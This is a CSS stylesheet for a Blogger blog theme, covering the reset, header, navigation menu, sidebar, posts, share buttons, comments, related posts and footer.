*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#0f3af0;
text-decoration: underline;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
//font-family: serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmTUqj6iLUV2r5sqYqmEghQmcW4vYnFd7PthgTjDAjrvpAbHSb0eUaSiM7P2dV3EmJ4d5mFDJfxx2bNYem21_WpmUvjwmXOgcx16fLxWVsOp2VL2RzvQk_s_pr8uV_AnKAlBVBNxjhg-Y/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpG0Q7A90CrP0K1uS5loBlz-MxVPg_26nVuz0jh7q-9KhZeE5kJXSzhLpF6ozNC1YmYac9K4gJacKwMsSkbq1_P5qOTpz3qu_p4iF7HchvbR4WoK5RLK_njuD4OSFLKNcbLUeiPeBxbBQ/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0f3af0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000000;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: transparent url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #000000;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #000000;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0f3af0;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #000000;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#0f3af0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #000000;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #000000;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #0f3af0;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#000000;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #0f3af0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 500;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #0f3af0;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
# {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #0f3af0;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #0f3af0;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#0f3af0;
border-color:#000000;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #000000;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #0f3af0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#0f3af0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#000000;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#0f3af0;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #0f3af0;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #000000;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #0f3af0;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #0f3af0;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #0f3af0 transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0f3af0;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #0f3af0;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #0f3af0;
}
.jugas_footer_copyright {
text-align: left;
display: inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#0f3af0;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
